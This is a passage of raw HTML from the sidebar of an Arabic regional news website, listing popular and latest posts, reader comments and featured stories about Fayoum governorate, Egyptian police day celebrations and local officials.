		<a class="post-title the-subtitle" href="https://www.alanwar2day.com/%d8%a8%d8%a5%d8%b7%d9%84%d8%a7%d9%84%d8%a9-%d8%b3%d8%a7%d8%ad%d8%b1%d8%a9-%d8%8c-%d8%a7%d9%84%d8%a7%d8%b9%d9%84%d8%a7%d9%85%d9%8a%d8%a9-%d8%b1%d9%8a%d8%aa%d8%a7-%d9%88%d8%a7%d9%83%d9%8a%d9%85-%d8%aa/">بإطلالة ساحرة ، الاعلامية ريتا واكيم تجذب الانظار في مهرجان الفيلم اللبناني في كندا  من توقيع دار ازياء سليم متري</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">28 يونيو، 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list">

			<div class="post-widget-thumbnail">

			
			<a aria-label="إيران بين دائرتي الاتهام والانتقام" href="https://www.alanwar2day.com/%d8%a5%d9%8a%d8%b1%d8%a7%d9%86-%d8%a8%d9%8a%d9%86-%d8%af%d8%a7%d8%a6%d8%b1%d8%aa%d9%8a-%d8%a7%d9%84%d8%a7%d8%aa%d9%87%d8%a7%d9%85-%d9%88%d8%a7%d9%84%d8%a7%d9%86%d8%aa%d9%82%d8%a7%d9%85/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/10/387847038_1989870631389871_7244799712461597575_n.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="31096" data-permalink="https://www.alanwar2day.com/%d8%a5%d9%8a%d8%b1%d8%a7%d9%86-%d8%a8%d9%8a%d9%86-%d8%af%d8%a7%d8%a6%d8%b1%d8%aa%d9%8a-%d8%a7%d9%84%d8%a7%d8%aa%d9%87%d8%a7%d9%85-%d9%88%d8%a7%d9%84%d8%a7%d9%86%d8%aa%d9%82%d8%a7%d9%85/387847038_1989870631389871_7244799712461597575_n/" data-orig-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/10/387847038_1989870631389871_7244799712461597575_n.jpg?fit=509%2C960&amp;ssl=1" data-orig-size="509,960" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="387847038_1989870631389871_7244799712461597575_n" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/10/387847038_1989870631389871_7244799712461597575_n.jpg?fit=159%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/10/387847038_1989870631389871_7244799712461597575_n.jpg?fit=509%2C960&amp;ssl=1" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.alanwar2day.com/%d8%a5%d9%8a%d8%b1%d8%a7%d9%86-%d8%a8%d9%8a%d9%86-%d8%af%d8%a7%d8%a6%d8%b1%d8%aa%d9%8a-%d8%a7%d9%84%d8%a7%d8%aa%d9%87%d8%a7%d9%85-%d9%88%d8%a7%d9%84%d8%a7%d9%86%d8%aa%d9%82%d8%a7%d9%85/">إيران بين دائرتي الاتهام والانتقام</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">9 أكتوبر، 2023</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#popular-posts-tab /-->

										
											<div id="widget_tabs-2-comments" class="tab-content tab-content-comments">
												<ul class="tab-content-elements">
																<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://www.alanwar2day.com/%d8%a8%d8%ad%d8%b6%d9%88%d8%b1-%d8%ad%d8%b4%d8%af-%d9%85%d9%86-%d8%a7%d9%84%d9%82%d9%8a%d8%a7%d8%af%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d9%86%d9%81%d9%8a%d8%b0%d9%8a%d8%a9-%d9%85%d8%ad%d8%a7%d9%81%d8%b8/#comment-813">
							<img alt='صورة حماده جمعه' src='https://secure.gravatar.com/avatar/c1f807c7f3385280836c651f04336e17e7eec099e05b01a4724a59fd7014b019?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c1f807c7f3385280836c651f04336e17e7eec099e05b01a4724a59fd7014b019?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://www.alanwar2day.com/%d8%a8%d8%ad%d8%b6%d9%88%d8%b1-%d8%ad%d8%b4%d8%af-%d9%85%d9%86-%d8%a7%d9%84%d9%82%d9%8a%d8%a7%d8%af%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d9%86%d9%81%d9%8a%d8%b0%d9%8a%d8%a9-%d9%85%d8%ad%d8%a7%d9%81%d8%b8/#comment-813">
						حماده جمعه					</a>
					<p>ربنا يحفظه ويبارك في حياته ويوفقه للقادم باذن الله كامل تحيا...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://www.alanwar2day.com/%d8%a8%d8%ad%d8%b6%d9%88%d8%b1-%d8%ad%d8%b4%d8%af-%d9%85%d9%86-%d8%a7%d9%84%d9%82%d9%8a%d8%a7%d8%af%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d9%86%d9%81%d9%8a%d8%b0%d9%8a%d8%a9-%d9%85%d8%ad%d8%a7%d9%81%d8%b8/#comment-812">
							<img alt='صورة حماده جمعه' src='https://secure.gravatar.com/avatar/c1f807c7f3385280836c651f04336e17e7eec099e05b01a4724a59fd7014b019?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c1f807c7f3385280836c651f04336e17e7eec099e05b01a4724a59fd7014b019?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://www.alanwar2day.com/%d8%a8%d8%ad%d8%b6%d9%88%d8%b1-%d8%ad%d8%b4%d8%af-%d9%85%d9%86-%d8%a7%d9%84%d9%82%d9%8a%d8%a7%d8%af%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d9%86%d9%81%d9%8a%d8%b0%d9%8a%d8%a9-%d9%85%d8%ad%d8%a7%d9%81%d8%b8/#comment-812">
						حماده جمعه					</a>
					<p>تمنياتي له بالصحه والسعاده في حياته القادمه...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://www.alanwar2day.com/%d8%a8%d8%ad%d8%b6%d9%88%d8%b1-%d8%ad%d8%b4%d8%af-%d9%85%d9%86-%d8%a7%d9%84%d9%82%d9%8a%d8%a7%d8%af%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d9%86%d9%81%d9%8a%d8%b0%d9%8a%d8%a9-%d9%85%d8%ad%d8%a7%d9%81%d8%b8/#comment-811">
							<img alt='صورة حماده جمعه' src='https://secure.gravatar.com/avatar/c1f807c7f3385280836c651f04336e17e7eec099e05b01a4724a59fd7014b019?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c1f807c7f3385280836c651f04336e17e7eec099e05b01a4724a59fd7014b019?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://www.alanwar2day.com/%d8%a8%d8%ad%d8%b6%d9%88%d8%b1-%d8%ad%d8%b4%d8%af-%d9%85%d9%86-%d8%a7%d9%84%d9%82%d9%8a%d8%a7%d8%af%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d9%86%d9%81%d9%8a%d8%b0%d9%8a%d8%a9-%d9%85%d8%ad%d8%a7%d9%81%d8%b8/#comment-811">
						حماده جمعه					</a>
					<p>ربنا يبارك فى صحه سيادته ويوفقه فى حياته قائدى العظيم اللى ا...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://www.alanwar2day.com/%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d9%8a%d8%aa%d8%a7%d8%a8%d8%b9-%d9%85%d8%b9%d8%af%d9%84%d8%a7%d8%aa-%d8%aa%d9%86%d9%81%d9%8a%d8%b0-%d9%85%d8%b4%d8%b1%d9%88%d8%b9/#comment-802">
							<img alt='صورة حماده جمعه' src='https://secure.gravatar.com/avatar/c1f807c7f3385280836c651f04336e17e7eec099e05b01a4724a59fd7014b019?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c1f807c7f3385280836c651f04336e17e7eec099e05b01a4724a59fd7014b019?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://www.alanwar2day.com/%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d9%8a%d8%aa%d8%a7%d8%a8%d8%b9-%d9%85%d8%b9%d8%af%d9%84%d8%a7%d8%aa-%d8%aa%d9%86%d9%81%d9%8a%d8%b0-%d9%85%d8%b4%d8%b1%d9%88%d8%b9/#comment-802">
						حماده جمعه					</a>
					<p>بالتوفيق ان شاء الله يا سعاده المحافظ نرجو من حضرتك نظر قريه...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://www.alanwar2day.com/%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d9%8a%d8%aa%d8%a7%d8%a8%d8%b9-%d9%85%d8%b9%d8%af%d9%84%d8%a7%d8%aa-%d8%aa%d9%86%d9%81%d9%8a%d8%b0-%d9%85%d8%b4%d8%b1%d9%88%d8%b9/#comment-801">
							<img alt='صورة حماده جمعه' src='https://secure.gravatar.com/avatar/c1f807c7f3385280836c651f04336e17e7eec099e05b01a4724a59fd7014b019?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c1f807c7f3385280836c651f04336e17e7eec099e05b01a4724a59fd7014b019?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://www.alanwar2day.com/%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d9%8a%d8%aa%d8%a7%d8%a8%d8%b9-%d9%85%d8%b9%d8%af%d9%84%d8%a7%d8%aa-%d8%aa%d9%86%d9%81%d9%8a%d8%b0-%d9%85%d8%b4%d8%b1%d9%88%d8%b9/#comment-801">
						حماده جمعه					</a>
					<p>بالتوفيق ان شاء الله نرجو من سيادتكم النظر إلى قرية ابوكليب...</p>
				</div>

			</li>
															</ul>
											</div><!-- .tab-content#comments-tab /-->

										
							</div><!-- .tabs-wrapper-animated /-->
						</div><!-- .tabs-widget /-->
					</div><!-- .widget-container /-->
				</div><!-- .tabs-widget /-->
			</div><!-- .container-wrapper /-->
			<div id="youtube-widget-2" class="container-wrapper widget widget_youtube-widget"><div class="widget-title the-global-title"><div class="the-subtitle">إنضم لقناتنا<span class="widget-title-icon tie-icon"></span></div></div>
					<div class="youtube-box tie-ignore-fitvid">
						<div class="g-ytsubscribe" data-channelid="UCfz96iNrKZj6bhE6rBcv36A" data-layout="full" data-count="default"></div>
					</div>
				
						
					<div class="clearfix"></div></div><!-- .widget /--><div id="tie-slider-widget-4" class="container-wrapper widget tie-slider-widget"><div class="widget-title the-global-title"><div class="the-subtitle">الاخبار المميزة<span class="widget-title-icon tie-icon"></span></div></div>
			<div class="main-slider boxed-slider boxed-five-slides-slider slider-in-widget">

				<div class="loader-overlay"><div class="spinner-circle"></div></div>
				<div class="main-slider-inner">
					<ul class="tie-slider-nav"></ul>
					<div class="container">
						<div class="tie-slick-slider">

						                      <div style="background-image: url(https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/499065393_122129456720771728_1141897823077517583_n-e1769290325279.jpg?resize=780%2C470&amp;ssl=1)" class="slide">
                      											<a href="https://www.alanwar2day.com/%d9%88%d9%84%d9%8a%d8%af-%d8%a7%d9%84%d9%85%d9%84%d9%8a%d8%ac%d9%8a-%d9%83%d9%84%d9%85%d8%a9-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3-%d8%a7%d9%84%d8%b3%d9%8a%d8%b3%d9%8a-%d9%81%d9%8a-%d8%b9%d9%8a%d8%af/" title="وليد المليجي: كلمة الرئيس السيسي في عيد الشرطة تعكس فلسفة الدولة لحماية الأمن والاستقرار" class="all-over-thumb-link"><span class="screen-reader-text">وليد المليجي: كلمة الرئيس السيسي في عيد الشرطة تعكس فلسفة الدولة لحماية الأمن والاستقرار</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">منذ 4 أيام</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://www.alanwar2day.com/%d9%88%d9%84%d9%8a%d8%af-%d8%a7%d9%84%d9%85%d9%84%d9%8a%d8%ac%d9%8a-%d9%83%d9%84%d9%85%d8%a9-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3-%d8%a7%d9%84%d8%b3%d9%8a%d8%b3%d9%8a-%d9%81%d9%8a-%d8%b9%d9%8a%d8%af/" title="وليد المليجي: كلمة الرئيس السيسي في عيد الشرطة تعكس فلسفة الدولة لحماية الأمن والاستقرار">وليد المليجي: كلمة الرئيس السيسي في عيد الشرطة تعكس فلسفة الدولة لحماية الأمن والاستقرار</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/619255098_122278876808207116_1018872608720228906_n.jpg?resize=443%2C470&amp;ssl=1)" class="slide">
                      											<a href="https://www.alanwar2day.com/%d8%a7%d8%b3%d8%aa%d8%b9%d8%af%d8%a7%d8%af%d8%a7%d8%aa-%d9%85%d9%83%d8%ab%d9%81%d8%a9-%d9%84%d9%82%d8%b3%d9%85-%d8%a3%d9%88%d9%84-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d8%a7%d8%ad%d8%aa%d9%81%d8%a7/" title="#استعدادات مكثفة لقسم أول الفيوم احتفالًا بعيد الشرطة" class="all-over-thumb-link"><span class="screen-reader-text">#استعدادات مكثفة لقسم أول الفيوم احتفالًا بعيد الشرطة</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">منذ 7 أيام</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://www.alanwar2day.com/%d8%a7%d8%b3%d8%aa%d8%b9%d8%af%d8%a7%d8%af%d8%a7%d8%aa-%d9%85%d9%83%d8%ab%d9%81%d8%a9-%d9%84%d9%82%d8%b3%d9%85-%d8%a3%d9%88%d9%84-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d8%a7%d8%ad%d8%aa%d9%81%d8%a7/" title="#استعدادات مكثفة لقسم أول الفيوم احتفالًا بعيد الشرطة">#استعدادات مكثفة لقسم أول الفيوم احتفالًا بعيد الشرطة</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/605830985_865253286251451_9008605740901858445_n.jpg?resize=780%2C429&amp;ssl=1)" class="slide">
                      											<a href="https://www.alanwar2day.com/%d9%81%d8%b1%d9%8a%d9%82-%d8%b7%d8%a8%d9%89-%d8%ac%d8%b1%d8%a7%d8%ad%d9%89-%d9%85%d8%aa%d8%ae%d8%b5%d8%b5-%d9%8a%d9%82%d9%88%d9%85-%d8%a8%d8%a5%d8%ac%d8%b1%d8%a7%d8%a1-%d8%b9%d9%85%d9%84%d9%8a%d8%a9/" title="فريق طبى جراحى متخصص يقوم بإجراء عملية إستئصال معقدة لفتق إربى مختنق لمريض يعانى من تليف متقدم بالكبد" class="all-over-thumb-link"><span class="screen-reader-text">فريق طبى جراحى متخصص يقوم بإجراء عملية إستئصال معقدة لفتق إربى مختنق لمريض يعانى من تليف متقدم بالكبد</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">منذ أسبوعين</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://www.alanwar2day.com/%d9%81%d8%b1%d9%8a%d9%82-%d8%b7%d8%a8%d9%89-%d8%ac%d8%b1%d8%a7%d8%ad%d9%89-%d9%85%d8%aa%d8%ae%d8%b5%d8%b5-%d9%8a%d9%82%d9%88%d9%85-%d8%a8%d8%a5%d8%ac%d8%b1%d8%a7%d8%a1-%d8%b9%d9%85%d9%84%d9%8a%d8%a9/" title="فريق طبى جراحى متخصص يقوم بإجراء عملية إستئصال معقدة لفتق إربى مختنق لمريض يعانى من تليف متقدم بالكبد">فريق طبى جراحى متخصص يقوم بإجراء عملية إستئصال معقدة لفتق إربى مختنق لمريض يعانى من تليف متقدم بالكبد</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/605384176_883197580759113_5981688694825623381_n.jpg?resize=780%2C470&amp;ssl=1)" class="slide">
                      											<a href="https://www.alanwar2day.com/%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d9%8a%d8%b4%d9%87%d8%af-%d8%a7%d8%ad%d8%aa%d9%81%d8%a7%d9%84-%d9%85%d8%af%d9%8a%d8%b1%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d9%88%d9%82/" title="محافظ الفيوم يشهد احتفال مديرية الأوقاف بذكرى الإسراء والمعراج" class="all-over-thumb-link"><span class="screen-reader-text">محافظ الفيوم يشهد احتفال مديرية الأوقاف بذكرى الإسراء والمعراج</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">منذ أسبوعين</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://www.alanwar2day.com/%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d9%8a%d8%b4%d9%87%d8%af-%d8%a7%d8%ad%d8%aa%d9%81%d8%a7%d9%84-%d9%85%d8%af%d9%8a%d8%b1%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d9%88%d9%82/" title="محافظ الفيوم يشهد احتفال مديرية الأوقاف بذكرى الإسراء والمعراج">محافظ الفيوم يشهد احتفال مديرية الأوقاف بذكرى الإسراء والمعراج</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/615824855_895196212892583_3989738151360907624_n.jpg?resize=590%2C393&amp;ssl=1)" class="slide">
                      											<a href="https://www.alanwar2day.com/%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d9%8a%d8%b4%d9%87%d8%af-%d8%aa%d8%af%d8%b4%d9%8a%d9%86-%d8%b9%d8%af%d8%af-%d9%85%d9%86-%d8%a7%d9%84%d9%85%d8%a8%d8%a7%d8%af%d8%b1/" title="محافظ الفيوم يشهد تدشين عدد من المبادرات الطلابية  للتوعية بالقضايا المجتمعية" class="all-over-thumb-link"><span class="screen-reader-text">محافظ الفيوم يشهد تدشين عدد من المبادرات الطلابية  للتوعية بالقضايا المجتمعية</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">منذ أسبوعين</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://www.alanwar2day.com/%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d9%8a%d8%b4%d9%87%d8%af-%d8%aa%d8%af%d8%b4%d9%8a%d9%86-%d8%b9%d8%af%d8%af-%d9%85%d9%86-%d8%a7%d9%84%d9%85%d8%a8%d8%a7%d8%af%d8%b1/" title="محافظ الفيوم يشهد تدشين عدد من المبادرات الطلابية  للتوعية بالقضايا المجتمعية">محافظ الفيوم يشهد تدشين عدد من المبادرات الطلابية  للتوعية بالقضايا المجتمعية</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
																</div><!-- .tie-slick-slider /-->
					</div><!-- .container /-->
				</div><!-- .main-slider-inner /-->
			</div><!-- #main-slider /-->
		<div class="clearfix"></div></div><!-- .widget /--><div id="block-4" class="container-wrapper widget widget_block">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><ul class="wp-block-latest-posts__list wp-block-latest-posts has-medium-font-size"><li><div class="wp-block-latest-posts__featured-image"><a href="https://www.alanwar2day.com/%d9%88%d9%84%d9%8a%d8%af-%d8%a7%d9%84%d9%85%d9%84%d9%8a%d8%ac%d9%8a-%d9%83%d9%84%d9%85%d8%a9-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3-%d8%a7%d9%84%d8%b3%d9%8a%d8%b3%d9%8a-%d9%81%d9%8a-%d8%b9%d9%8a%d8%af/" aria-label="وليد المليجي: كلمة الرئيس السيسي في عيد الشرطة تعكس فلسفة الدولة لحماية الأمن والاستقرار"><img loading="lazy" decoding="async" width="300" height="221" src="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/499065393_122129456720771728_1141897823077517583_n-e1769290325279.jpg?fit=300%2C221&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="" style="" srcset="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/499065393_122129456720771728_1141897823077517583_n-e1769290325279.jpg?w=891&amp;ssl=1 891w, https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/499065393_122129456720771728_1141897823077517583_n-e1769290325279.jpg?resize=300%2C221&amp;ssl=1 300w, https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/499065393_122129456720771728_1141897823077517583_n-e1769290325279.jpg?resize=768%2C566&amp;ssl=1 768w" sizes="auto, (max-width: 300px) 100vw, 300px" data-attachment-id="38483" data-permalink="https://www.alanwar2day.com/%d9%88%d9%84%d9%8a%d8%af-%d8%a7%d9%84%d9%85%d9%84%d9%8a%d8%ac%d9%8a-%d9%83%d9%84%d9%85%d8%a9-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3-%d8%a7%d9%84%d8%b3%d9%8a%d8%b3%d9%8a-%d9%81%d9%8a-%d8%b9%d9%8a%d8%af/499065393_122129456720771728_1141897823077517583_n/" data-orig-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/499065393_122129456720771728_1141897823077517583_n-e1769290325279.jpg?fit=891%2C657&amp;ssl=1" data-orig-size="891,657" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="النائب وليد المليجى" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/499065393_122129456720771728_1141897823077517583_n-e1769290325279.jpg?fit=300%2C221&amp;ssl=1" data-large-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/499065393_122129456720771728_1141897823077517583_n-e1769290325279.jpg?fit=708%2C522&amp;ssl=1" /></a></div><a class="wp-block-latest-posts__post-title" href="https://www.alanwar2day.com/%d9%88%d9%84%d9%8a%d8%af-%d8%a7%d9%84%d9%85%d9%84%d9%8a%d8%ac%d9%8a-%d9%83%d9%84%d9%85%d8%a9-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3-%d8%a7%d9%84%d8%b3%d9%8a%d8%b3%d9%8a-%d9%81%d9%8a-%d8%b9%d9%8a%d8%af/">وليد المليجي: كلمة الرئيس السيسي في عيد الشرطة تعكس فلسفة الدولة لحماية الأمن والاستقرار</a></li>
<li><div class="wp-block-latest-posts__featured-image"><a href="https://www.alanwar2day.com/%d9%85%d8%af%d9%8a%d8%b1-%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d9%84%d8%ac%d9%86%d8%a9-%d9%81%d9%86%d9%8a%d8%a9-%d9%85%d8%aa%d8%ae%d8%b5%d8%b5%d8%a9-%d9%84%d9%81%d8%ad/" aria-label="مدير تعليم الفيوم: لجنة فنية متخصصة لفحص امتحان الهندسة لطلاب الشهادة الإعدادية"><img loading="lazy" decoding="async" width="300" height="169" src="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616817019_1289456863215697_496478358880206212_n.jpg?fit=300%2C169&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="" style="" srcset="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616817019_1289456863215697_496478358880206212_n.jpg?w=600&amp;ssl=1 600w, https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616817019_1289456863215697_496478358880206212_n.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616817019_1289456863215697_496478358880206212_n.jpg?resize=390%2C220&amp;ssl=1 390w" sizes="auto, (max-width: 300px) 100vw, 300px" data-attachment-id="38479" data-permalink="https://www.alanwar2day.com/%d9%85%d8%af%d9%8a%d8%b1-%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d9%84%d8%ac%d9%86%d8%a9-%d9%81%d9%86%d9%8a%d8%a9-%d9%85%d8%aa%d8%ae%d8%b5%d8%b5%d8%a9-%d9%84%d9%81%d8%ad/616817019_1289456863215697_496478358880206212_n/" data-orig-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616817019_1289456863215697_496478358880206212_n.jpg?fit=600%2C338&amp;ssl=1" data-orig-size="600,338" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="616817019_1289456863215697_496478358880206212_n" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616817019_1289456863215697_496478358880206212_n.jpg?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616817019_1289456863215697_496478358880206212_n.jpg?fit=600%2C338&amp;ssl=1" /></a></div><a class="wp-block-latest-posts__post-title" href="https://www.alanwar2day.com/%d9%85%d8%af%d9%8a%d8%b1-%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d9%84%d8%ac%d9%86%d8%a9-%d9%81%d9%86%d9%8a%d8%a9-%d9%85%d8%aa%d8%ae%d8%b5%d8%b5%d8%a9-%d9%84%d9%81%d8%ad/">مدير تعليم الفيوم: لجنة فنية متخصصة لفحص امتحان الهندسة لطلاب الشهادة الإعدادية</a></li>
